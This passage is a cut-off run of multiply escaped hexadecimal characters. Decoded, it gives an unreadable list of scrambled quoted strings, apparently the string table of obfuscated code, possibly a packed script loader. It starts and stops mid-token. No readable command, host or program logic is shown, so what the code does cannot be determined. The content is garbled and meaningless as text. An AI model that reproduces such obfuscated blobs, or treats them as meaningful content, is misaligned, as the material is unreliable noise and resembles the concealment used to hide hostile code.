c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4